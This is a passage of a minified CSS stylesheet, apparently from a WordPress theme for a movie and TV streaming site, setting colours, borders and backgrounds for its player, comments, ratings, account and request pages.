#eceff5}.fondo_dt{background:rgba(0,0,0,.9)}.extra span.tagline{color:#222d34}.extra span.date{font-weight:600;color:#222d34}.srating{border-top:solid 1px #eceff5}.srating .promedio{background:#f5f7fa;color:#222d34}.srating .rdata .stars span.rating-stars-a{color:#eceff5}.srating .rdata .stars span.rating-stars-b{color:#ffe203}.srating .rdata .votes{color:#9297a2}.sgeneros a{color:#222d34;border-left:solid 1px #eceff5}.sgeneros a:hover{color:#408bea}.custom_fields b.variante{color:#222d34}.custom_fields span.valor strong{border:1px solid #eceff5;color:#222d34;font-weight:700}.custom_fields span.valor strong:before{color:#d9dbde}.wp-content{border-bottom:solid 1px #eceff5}.comments-area h2{color:#222d34}.comments-area h2 i{color:#47d26c}.post-comments li.comment{border-top:1px solid #eceff5}.post-comments li.comment .scontent{border-left:1px solid #eceff5}.post-comments li.comment .scontent .comment-header{color:#222d34}.post-comments li.comment .scontent p{color:#808a90}.post-comments li.comment .scontent p code{color:#97add0}.post-comments ul li.comment{border-top:1px solid #eee}.comment-form-comment textarea,.grid-container input[type=text]{border:1px solid #e0e5ef}em.text-red{color:#ff8181}.post-comments .comment-time{background:#f5f7fa;color:#222d34}.post-comments .comment-reply-link{color:#222d34;background:#f5f7fa}.post-comments .comment-reply-link:hover{color:#fff;background:#408bea}.comment-respond h3{color:#222d34}.comment-respond h3:before{color:#408bea}.comment-form-comment .form-label,.grid-container .form-label{color:#222d34}.grid-container .form-description{color:#9d9fb1}a.commautor{color:#222d34}a.commautor:hover{color:#408bea}p.form-submit input[type=submit]{background:#222d34;color:rgba(255,255,255,.8);border:0}p.form-submit input[type=submit]:hover{background:#408bea;border-color:#408bea;color:#fff}.comment-respond input[type=submit],.comment-respond input[type=text],.comment-respond textarea{background:#fdfdfd;color:#8fa0af}.comment-respond input[type=text]:focus,.comment-respond textarea:focus{background:#fff;color:#222d34;border-color:#b8c0d2;-moz-box-shadow:0 1px 8px -4px rgba(0,0,0,.7);-webkit-box-shadow:0 1px 8px -4px rgba(0,0,0,.7);box-shadow:0 1px 8px -4px rgba(0,0,0,.7)}div.no-comments{background:#fdfdfd;color:#8e8559}.starstruck .star-on-png:before{content:"\f005";color:#ffe203}.starstruck .star-off-png:before{content:"\f005";color:#eceff5}.starstruck-rating-wrap{color:#586c7d;background-color:#f5f7fa}.starstruck-rating{color:#9297a2}.starstruck-rating i{color:#ced3dc}.starstruck-wrap{border-bottom:solid 1px #eceff5;border-top:solid 1px #eceff5}.dt_nodata,.starstruck-wrap .dt_rating_vgs{background:#f5f7fa;color:#222d34}#single .content .srelacionados{background:#fff}.dtloadpage{background:rgba(0,0,0,.95)}.dtloadpage .dtloadbox span{color:#fff}.dtloadpage .dtloadbox p{color:#a7a7a7}.se_rating .se_rating_valor{background:#408bea}.se_rating:before{color:#ffd600}.dt_social_single a{color:#fff}.dt_social_single a.facebook{background:#4861a3}.dt_social_single a.twitter{background:#03a9f4}.dt_social_single a.google{background:#eb4026}.dt_social_single a.pinterest{background:#ca212a}.dt_social_single a.whatsapp{background:#51ce60}.captcha{border:1px solid #d3dae4}.captcha a{color:#878fa0;background:#f5f7fa}.captcha a:hover{color:#fff;background:#a2abbb}.captcha a:active{background:#222d34}.captcha input[type=text]{color:#a7b2c7;border-left:solid 3px #d3dae4}.link_sharing p small{font-size:13px;color:#c4cad6}.captcha input:required:valid,.link_sharing p strong{color:#222d34}ul.dt_sm{float:left;background:#000}.account_page .sidebar{background:#fff}.account_page .sidebar h2{background:#cacfd8;color:#222d34}.account_page .content h1,.account_page .content ul.nav li a,.no_fav{color:#222d34}.account_page .content .box,.account_page .sidebar .about{background:#fff}.account_page .content ul.nav{border-bottom:solid 1px #eceff5}.account_page .content ul.nav li a.active{background:#fff;border-top:solid 1px #408bea;border-left:solid 1px #eceff5;border-right:solid 1px #eceff5}.account_page .content .container h2{border-bottom:solid 1px #eceff5;color:#222d34}.no_fav{background:#fff}.mejs-container .mejs-controls{background:#000!important}a.reset{background:#f16464;color:#fff!important;padding:0 10px}a.reset:hover{background:red}.wp-content blockquote{border-left:2px solid #d3dae4;background:#fdfdfd}.wp-content h1,.wp-content h2,.wp-content h3,.wp-content h4,.wp-content h5,.wp-content h6{color:#222d34}.module .content .items .episodes .poster span.serie{background:#000;color:#fff}ul.main_links li a{color:#757a7d}ul.main_links li a.active{font-weight:500;color:#222d34;background:#fff}ul.main_links li a.active:hover,ul.main_links li a:hover{color:#222d34}ul.main_links li a i{color:#eceff5}ul.main_links li a.active i,ul.main_links li a:hover>i{color:#222d34}span.item_type{background:#408bea;color:#fff}span.s_trending a.m_trending{color:#bfc3cc}.contact .wrapper fieldset label,.contact .wrapper h1,span.s_trending a.active,span.s_trending a.m_trending:hover{color:#222d34}.contact{background:#fff}.contact .wrapper{border-bottom:solid 1px #f5f7fa}.contact .wrapper fieldset input[type=text]{border:1px solid #b0bdc5;color:#67696b}.contact .wrapper fieldset input[type=text]:focus,.contact .wrapper fieldset textarea:focus{border:1px solid #408bea}.contact .wrapper fieldset input[type=submit]{background:#408bea;color:#fff}.contact .wrapper fieldset textarea{border:1px solid #b0bdc5}.loguser a{background:#f5f7fa;color:#222d34}.loguser a:hover{background:#222d34;color:#fff}form.update_profile{background:#fff}form.update_profile fieldset input[type=password],form.update_profile fieldset input[type=text]{border:1px solid #dadee4;color:#222d34}form.update_profile fieldset input[type=text]:disabled{background:#fff;cursor:no-drop;color:#dadee4}form.update_profile fieldset input[type=password]:focus,form.update_profile fieldset input[type=text]:focus{border:1px solid #408bea}form.update_profile fieldset select,form.update_profile fieldset textarea{border:1px solid #dadee4;color:#222d34}form.update_profile fieldset input[type=submit]{background:#408bea;color:rgba(255,255,255,.7)}form.update_profile fieldset input[type=submit]:hover{color:#fff}form.update_profile .updated{background:#4caf50;color:#fff}form.update_profile .error{background:#f7d5d5;color:#222d34}form.update_profile .warning{background:#ffecbe;color:#222d34}.account{background:#fff}.account .sidebar{background:#222d34}.account .sidebar ul li a{color:#7e8c94}.account .sidebar ul li a.active{background:#45555f;color:#fff;border-radius:3px}.sseasons .se-c .se-q span.se-t{background:#f5f7fa!important;color:#222d34!important}.single-page{background:#fff;border-bottom:solid 1px #eceff5}.single-page h1.head{border-bottom:solid 1px #eceff5;color:#222d34}.mce-panel{border:0 solid #cacaca;border:0 solid rgba(0,0,0,.2);background-color:#f5f7fa}.sbackdrop h1{color:#fff;text-shadow:0 1px 5px #000}.pag_episodes{border-bottom:solid 1px #f5f7fa}.pag_episodes .item{border-right:solid 1px #f5f7fa}.pag_episodes .item a{color:#8c969c;background:#fdfdfd}.pag_episodes .item a:hover{color:#408bea}.pag_episodes .item a i{color:#394249}.wp-content h1 span{color:#9aa3b1}.single_menu ul.main_dt_menu{background:#f5f7fa;border-bottom:solid 1px #eceff5}.single_menu ul.main_dt_menu li a{color:#222d34}.single_menu ul.main_dt_menu li a:hover{color:#408bea}@media only screen and (max-width:600px){.fondo_dt{background:#fff}}@media only screen and (max-width:540px){ul.smenu{background:#f5f7fa}ul.smenu li a{background:rgba(0,0,0,.03);color:#222d34}ul.smenu li a.active{background:rgba(0,0,0,.04)}.single_tabs{padding:0}}.ads_demo,.top-imdb-item .puesto{background:#f5f7fa}.ads_demo{border:1px solid #e9ebef}#today a{color:#000;font-weight:600}.tagcloud a:hover{color:#fff}.epiheader .epidata h3 a,.posts header.pos h1{color:#222d34}.posts header.pos{border-bottom:solid 1px #f5f7fa}.epiheader{border-bottom:solid 1px #e9ebef}.epiheader .epidata h3 a:hover{color:#575d6f}.epiheader .epidata span.data b{color:#2b3142}.epiheader .epidata h1 span{color:#9aa3b1}.posts .meta{border-bottom:solid 3px #f5f7fa}.posts .meta .autor{color:#222d34}.posts .meta .autor i{color:#408bea}.home-blog-post{border-bottom:1px solid #f5f7fa}.home-blog-post .entry-date .month{color:#9d9fb1}.home-blog-post .entry-title a,.top-imdb-item .rating,.top-imdb-item .title a{color:#222d34}.top-imdb-list h3{color:#222d34;border-color:#408bea}.top-imdb-item{border-bottom:1px solid #eceff5}.top-imdb-item:hover>.title a{color:#408bea}article.post .information p.descr{color:#a0a9b7}article.post .information .meta span.autor{color:#408bea}article.post .information .meta span.date{color:#c8d3da;font-style:italic}article.post .information h2{color:#222d34}h1.top-imdb-h1{border-bottom:solid 1px #f5f7fa}.search .result-item:first-child{border-top:solid 5px #f5f7fa;padding-top:5px}.result-item article{border-bottom:1px solid #f5f7fa}.result-item article .image .thumbnail span{color:#fff}.result-item article .details .meta span.rating{background:#f5de50;color:#000}.result-item article .details .title a{color:#222d34}.result-item article .details .title a:hover{color:#2f3c44}.result-item article .details .contenido p{color:#a6aab1}.no-result{color:#222d34}.tax_post .tax_box .title{border-right:solid 6px #f5f7fa}.player_sist .playex{background:#000}.player_sist .control{background:#292b2c}.player_sist .control nav.player ul.options li ul li a.selected,.player_sist .control nav.player ul.options li ul li:hover>a{color:#fff;background:#000}.player_sist .control nav.controles ul.list li a:hover{color:#fff}.player_sist .control span.qualityx{color:#fff;background:#141516;border-left:solid 1px #000}a.report-video-dactive{color:#fff!important}.report-video-form fieldset select{border:1px solid #c4c4c4}.report-video-form fieldset input[type=email],.report-video-form fieldset textarea{border:1px solid #c5c5c5}.report-video-form fieldset input[type=submit]{background:#408bea;color:#fff}.report-video-active{background:#fff;color:#222d34}.confirm_report{background:#4caf50}.error_report{background:#ff4848}.turnedOff{color:#fff!important}.home-blog-post .entry-date .date{color:#408bea}.head-main-nav ul.main-header li a{color:#222d34}.head-main-nav ul.main-header li:hover>a{color:#408bea}.head-main-nav ul.main-header li ul.sub-menu{background:#f5f7fa}.hea sd-main-nav ul.main-header li ul.sub-menu li:hover>a{background:rgba(0,0,0,.1)}.search_page_form form{background:#fdfdfd;border:1px solid #f5f7fa}.search_page_form form button span{font-size:20px;color:#bcc2cb}.search_page_form form button:hover>span{color:#222d34}.reports_notice_admin{background:#fff}.reports_notice_admin span a.delete_notice{background:#8bc34a;color:rgba(255,255,255,.5)}.reports_notice_admin span a.delete_notice:hover{color:#fff}.reports_notice_admin span.num{font-size:40px;background:red;color:#fff}.person{border-bottom:solid 1px #f8f9fb}.layout3 .sidebar{border-right:0;border-left:solid 1px #eceff5}.ds1 .content{border-right:0!important;border-left:solid 1px #eceff5}ul.abc li a{background:#f5f7fa;color:#222d34}ul.abc li a.select,ul.abc li a:hover{color:#fff;background:#222d34}#downloads,#views{display:none}.loading{color:#408bea}.module{border-top:solid 1px #eceff5;border-bottom:solid 1px #eceff5}.module .content header h1,.module .content header h2{border-left:solid 3px #408bea}.module .content header span a.see-all{background:#408bea;color:#fff}a.link_a{color:#222d34}a.link_a:hover{color:#408bea}.sheader{border-bottom:solid 3px #f5f7fa}.sidebar aside.widget ul li{border-bottom:solid 1px #eceff5}.single_tabs{border-bottom:solid 3px #f5f7fa}.dt_social_single span{border-right:solid 2px #eceff5}.dt_social_single b#social_count{color:#c0c9dc}form.update_profile h3{border-bottom:solid 1px #e1e5ea}.video_player_enable .box{background:#000}.video_player_enable .box:hover>.play i{color:#fff;text-shadow:0 0 25px #000}.posts{border-bottom:solid 3px #f5f7fa}.result-item article .image .thumbnail span.movies{background:#06ad0c}.result-item article .image .thumbnail span.post{background:#0d82ff}.result-item article .image .thumbnail span.tvshows{background:red}.result-item article .image .thumbnail span.episodes{background:#e91e63}.result-item article .image .thumbnail span.seasons{background:#bb71c6}.player_sist .control nav.player ul.options li:hover>a{color:#fff}.player_sist .control nav.controles ul.list li.contadorads i{color:#fff;background:rgba(0,0,0,.47)}.player_sist .control nav.controles ul.list li a{color:rgba(255,255,255,.2);border-left:solid 1px rgba(0,0,0,.15)}.player_sist .control span.views{color:#fff}.report-video-form p.desc{color:#a5aab2}.fix_playerx{background:#000}.ads_player .ads_box .ads span.notice{color:#fff}.head-main-nav ul.main-header li ul.sub-menu li a{color:#222d34}.error_widget{background:#ff4f4f;color:#fff padding: #15px}.send_link{background:#8bce51;color:#fff}article.simple .data h3 a{color:#222d34}.form_post_lik .table table th{color:#222d34}.form_post_lik .table table thead tr{border-bottom:solid 2px #f5f7fa}.form_post_lik .table table tbody tr{border-bottom:solid 1px #f5f7fa}.form_post_lik .table table tbody tr:last-child{border-bottom:0}.form_post_lik .table table tbody tr:nth-child(odd){background-color:#fdfdfd}.form_post_lik .table table tbody tr td a.remove_row{background:#eceff5;color:#222d34}.form_post_lik .table table td input[type=text],.form_post_lik .table table td input[type=url]{border:solid 1px #d6dae2}.form_post_lik .table table td select{border:solid 1px #d6dae2}.form_post_lik .control{border-top:solid 3px #f5f7fa}.form_post_lik .control .left a.add_row{background:#eceff5;color:#222d34}.form_post_lik .control .left a.add_row:hover,.form_post_lik .table table tbody tr td a.remove_row:hover{background:#408bea;color:#fff}.form_post_lik .control .right input[type=submit]{ackground:#408bea;color:#fff}.tleft{padding-right:25px;border-right:solid 1px #eceff5}a.see_all{background:#408bea;color:#fff}.live-search ul{background:#fff}.live-search ul li:hover{background:#f5f7fa;opacity:1}.live-search ul li{border-bottom:solid 1px #eceff5}.live-search ul li .title{color:#222d34}.live-search ul li .other-name{color:#7a858c}.live-search ul li .imdb{color:#000}.live-search ul li .imdb span.fas{color:#ffd600}.adv_slider{background:#fff}#dt_galery{border-top:solid 1px #eceff5;padding-top:20px}#dt_galery span{background:#000!important}.mensaje_ot{background:#f5f7fa}.csend{border-color:#7ac720}.cerror{border-color:red}a.mtoc{background:#408bea}#single .sidebar{background:#fff}.fullplayer .icons-shrink2{color:#fff!important}td.cal{border:solid 1px #eceff5;background:#f8f9fb;font-weight:600}.linktabs{border-bottom:solid 5px #f5f7fa}.linktabs ul li a.selected{background:#408bea;color:#fff}.mensaje_report .send{color:#4caf50}.search_responsive .search-button span.loading{color:#408bea}.menuresp .menu{background:#fff}.menuresp .menu .user{border-bottom:solid 1px #eceff5;background:#f5f7fa}.menuresp .menu .user .logout a{background:#94a0b1;color:#fff}.menuresp .menu .user .logout a:hover{background:#408bea}.menuresp .menu .user a.ctgs{background:#408bea;color:rgba(255,255,255,.8)}.menuresp .menu .user a.ctgs:hover{color:#fff}.menuresp .menu ul.resp li{border-bottom:1px solid #eceff5}.menuresp .menu ul.resp li a{color:#222d34}.menuresp .menu ul.resp li a:hover{color:#408bea;background:#f5f7fa}.menuresp .menu ul.resp li ul.sub-menu li a{color:#222d34}.menuresp .menu ul.resp li ul.sub-menu li a:hover{background:0 0;color:#408bea}.menuresp .menu ul.resp li ul.sub-menu li a:before{color:#9fa9b3}.page_user header.user{border-bottom:solid 3px #f5f7fa}.page_user header.user .box .contenido .info span{border-right:solid 1px #e1e5ea}.page_user nav.user{border-bottom:solid 3px #f5f7fa}.page_user nav.user ul li a{color:#222d34}.page_user nav.user ul li a:hover{color:#408bea}.page_user nav.user ul li a.selected{background:#408bea;color:#fff}.page_user nav.user ul li a.selected:hover{color:#fff}.page_user .content .upge h2{border-bottom:solid 3px #f5f7fa}.page_user .content .upge h2 span.pending i{background:red;color:#fff}.user_edit_control ul li a{background:#f5f7fa}.user_edit_control ul li a.selected{background:#408bea;color:#fff;font-weight:500}.user_edit_control ul li a.selected:before{border-top-color:#408bea}#message .sms{background:#fff}#message .sms .updating{border-left:solid 5px #ffc107}#message .sms .updating i{color:#d0d5dc}#message .sms .error{border-left:solid 5px #ff5858}#message .sms .error i{color:#ff5858}#message .sms .sent{border-left:solid 5px #4caf50}#message .sms .sent i{color:#4caf50}.page_user .content .paged a.load_more{background:#d8dce2;color:#222d34}.page_user .content .paged a.load_more:hover{background:#408bea;color:#fff}table.account_links thead{background:#f5f7fa}table.account_links tbody{border-top:0}table.account_links tbody>tr:nth-child(even){background:#fdfdfd}table.account_links tbody tr{background:#fff;border-bottom:solid 1px #f5f7fa}table.account_links tbody td.publish i.icon:before{content:"\f058";color:#4caf50}table.account_links tbody td.pending i.icon:before{content:"\f056";color:#ffc107}table.account_links tbody td.trash i.icon:before{content:"\f057";color:#ff3131}table.account_links tbody td a{color:#222d34}#edit_link .box .form_edit{background:#fff;box-shadow:0 1px 20px 3px rgba(0,0,0,.17)}#edit_link .box .form_edit .cerrar a{color:#fff;background:#4a4d52}#edit_link .box .form_edit .cerrar a:hover{background:#408bea}#edit_link .box .form_edit .ready i{color:#4caf50}#edit_link .box .form_edit fieldset h3{border-bottom:solid 5px #d8dce2}#edit_link .box .form_edit fieldset select{color:#222d34;border:solid 1px #d8dce2;background:#f5f7fa}#edit_link .box .form_edit fieldset select:focus,#edit_link .box .form_edit fieldset select:hover{background:#fff}#edit_link .box .form_edit fieldset h3 i{color:#4caf50}#edit_link .box .form_edit fieldset input[type=text]{border:solid 1px #d8dce2;background:#f5f7fa}#edit_link .box .form_edit fieldset input[type=text]:focus,#edit_link .box .form_edit fieldset input[type=text]:hover{background:#fff}#edit_link .box .form_edit fieldset input[type=submit]{background:#408bea;color:#fff}.dtuser a.clicklogin{color:#222d34;border-left:solid 2px #eceff5;float:left;padding:5px 15px}.dtuser a.clicklogin:hover{color:#408bea}.dtuser .gravatar{border-left:solid 2px #eceff5}.dtuser .gravatar span{color:#fff;background:#ff1212}.login_box .box{background:#fff;-webkit-box-shadow:0 1px 5px rgba(0,0,0,.3);-moz-box-shadow:0 1px 150px rgba(0,0,0,.52);box-shadow:0 1px 150px rgba(0,0,0,.52)}.login_box .box a#c_loginbox{color:#eceff5}.login_box .box a#c_loginbox:hover{color:#408bea}.login_box .box input{border:solid 1px #bfbfbf;background:#fff}.login_box .box input[type=submit]{background:#408bea;color:#fff}.login_box .box a.register{color:#408bea;background:#fcfcfc;border:solid 1px #408bea}#resultado_link_form .msg i{color:#4caf50}#resultado_link_form .msg{background:#f5f7fa}.plyr input[type=range]::-ms-fill-lower{background:#408bea}.plyr input[type=range]:active::-webkit-slider-thumb{background:#408bea;border-color:#fff;transform:scale(1.25)}.plyr input[type=range]:active::-moz-range-thumb{background:#408bea;border-color:#fff;transform:scale(1.25)}.plyr input[type=range]:active::-ms-thumb{background:#408bea;border-color:#fff;transform:scale(1.25)}.plyr--audio .plyr__controls button.tab-focus:focus,.plyr--audio .plyr__controls button:hover,.plyr__play-large{background:#408bea;color:#fff}.plyr--video .plyr__controls button.tab-focus:focus,.plyr--video .plyr__controls button:hover{background:#408bea;color:#fff}.plyr__progress--played,.plyr__volume--display{z-index:1;color:#408bea;background:0 0;transition:none}.dt_mainmeta nav.genres ul li{border-bottom:solid 1px #eceff5}.dt_mainmeta nav.genres ul li a{color:#222d34}.dt_mainmeta nav.genres ul li a:before{color:#d4dae6}.dt_mainmeta nav.genres ul li.current-cat a:before{color:#408bea}.dt_mainmeta nav.genres ul li a:hover{color:#408bea}.dt_mainmeta nav.releases ul li a{background:#f8f9fb;color:#222d34}.dt_mainmeta nav.releases ul li a:hover{color:#fff;background:#408bea}.dt_mainmeta nav h2:before{color:#c6ccd8}.page_user{background:#fff;border-bottom:solid 1px #eceff5}.logo h1.text{color:#222d34}.head-main-nav ul.main-header li ul.sub-menu li a:hover{color:#408bea}.person .data .name a{color:#222d34}header.top_imdb{border-bottom:solid 1px #eceff5}header.top_imdb h1.top-imdb-h1 span{color:#408bea}.dtinfo .metadata{background:#f5f7fa}.dtinfo .metadata span.imdb{background:#ffc107;color:#000}.dtinfo .texto{border-bottom:solid 1px #eceff5}.dtinfo .genres .mta a{border-right:solid 1px #ddd;color:#222d34}.pagination a{border-color:#eceff5;color:#222d34}.pagination a:hover{color:#408bea}td.cal a{background:#408bea;color:#fff}.featu{background:#00be08;color:#fff}.module .content .items .item .dfeatur .mark i{color:#9781f0}.user_control a{color:#d4d9e0;border-left:solid 1px #f5f7fa}.user_control a:hover{color:#222d34}.user_control a.in-list{color:#408bea}.user_control a.in-views{color:#222d34}.tooltip .tooltiptext{background-color:#111;color:#fff}.tooltip-right::after{border-color:transparent #111 transparent transparent}article.simple .poster .profile_control{background:rgba(0,0,0,.8)}article.simple .poster .profile_control span a{background:#fff;color:#00bcd4}article.simple .poster .profile_control span a:hover{background:#00bcd4;color:#fff}.requests{background:#fff;border-bottom:solid 1px #eceff5}.requests nav h1 span{color:#adbbc5}.requests nav a.add_request{color:#fff;background:#00bcd4}.requests nav ul li a{color:#828282}.requests nav ul li a i{color:#fff;background:#f10}.requests nav ul li a.active{background:#8f999f;color:#fff}.requests .content .tabox{border-top:solid 1px #eceff5}.requests .content .items .item .box{background:#fff;box-shadow:0 1px 2px rgba(0,0,0,.07)}.requests .content .items .item .box .poster span{background:rgba(0,0,0,.8);color:#fff}.requests .content .items .item .box h3{border-bottom:solid 1px #eceff5}.requests .content .items .item .box .data span a.get_content_dbmovies{background:#f5f7fa;color:#000}.requests .content .items .item .box .data span .itm-exists{background:#fffae0}.requests .content .items .item:hover>.box .data span a.get_content_dbmovies{background:#4caf50;color:#fff}.requests .content .items .item .box .data span i.icon-plus2{color:#9fabbd}.requests .content .items .item .box .data span i.icon-check{color:#8bc34a}.requests .discover .fixbox .box{background:#fcfdff;border:2px solid #eceff5}.requests .discover .fixbox .box form button.filter span{color:#e1e4e8}.requests .discover .fixbox .box form:hover button.filter span{color:#00bcd4}footer.main .fcmpbox{background:#fff;box-shadow:0 10px 5px -7px rgba(0,0,0,.09)}footer.main .fcmpbox .primary{border-bottom:solid 1px #eceff5}footer.main .fcmpbox .primary .columenu .item h3{color:#222d34}span.top-page a{background:#f5f7fa;color:#222d34}.dt-breadcrumb{border-bottom:solid 1px #eceff5;background:#fff}.breadcrumb_bottom{border-top:solid 1px #eceff5!important}.dt-breadcrumb ol li span.fas{color:#d4d9e0}.letter_home{background:#fff}.letter_home ul.glossary li a{background:#fff;color:#222d34}.letter_home ul.glossary li a.active,.letter_home ul.glossary li a:hover{color:#408bea}.letter_home>.items_glossary{background:#fff;box-shadow:0 20px 15px -10px rgba(0,0,0,.3)}.items_glossary .items .item .poster .rating{background:rgba(0,0,0,.8);color:rgba(255,255,255,.9)}.items_glossary .items .item .poster .rating i{color:#ffd600}.post_request{background:#fff;box-shadow:0 10px 50px rgba(0,0,0,.7)}.post_request .box_post .backdrop span{color:#fff;background:#000}.post_request .box_post .data p{border-top:solid 1px #eceff5}.blog-list-items{border-bottom:solid 1px #eceff5}.dooplay_player{border-bottom:solid 3px #f5f7fa}.dooplay_player .options ul li{background:#fff;border-bottom:solid 1px #f8f9fb}.dooplay_player .options ul li:hover span.title{color:#408bea}.dooplay_player .options ul li i{color:#d4d9e0}.dooplay_player .options ul li span.flag img{border:solid 2px #fff}.dooplay_player .options ul li.on,.dooplay_player .options ul li.on:hover{background:#f8f9fb}.dooplay_player .options ul li.on i{color:#000}.dooplay_player .play{background:#fff;border-bottom:solid 1px #f5f7fa}.dooplay_player h2{border-bottom:solid 1px #f5f7fa}.dooplay_player h2 span{color:#a7aeb9}.dooplay_player h2 span.flashit{color:#000}.dooplay_player .options ul li span.server{color:#b8bac0}.dooplay_player .play .pframe,.dooplay_player .play .preplayer{background:#111}.links_table table tbody tr td strong.quality,table.account_links tbody td strong.quality{border-color:#eceff5;background:#fdfdfd;color:#8e96a5}.module_single_ads{border-color:#f5f7fa}.live-search ul li:first-child{border-top:solid 1px #eceff5}header.main .hbox .search form input[type=text]::placeholder{color:#c7d0dc}header.main .hbox .logo{background:#f5f7fa}ul.wp-tags li{background:#f5f7fa}a.report-video-error{background:#36438e;color:#fff}#seasons .se-c .se-a ul.episodios li .episodiotitle a:visited{color:#00bcd4}.onloader:before{background:transparent url(../img/gloader.svg) center no-repeat;-webkit-background-size:30px auto;background-size:30px auto}.desc_category p{border-bottom:dashed 1px #eceff5}h1.heading-archive{color:#222d34}h1.heading-archive:after,h1.heading-archive:before{background-color:#eceff5}
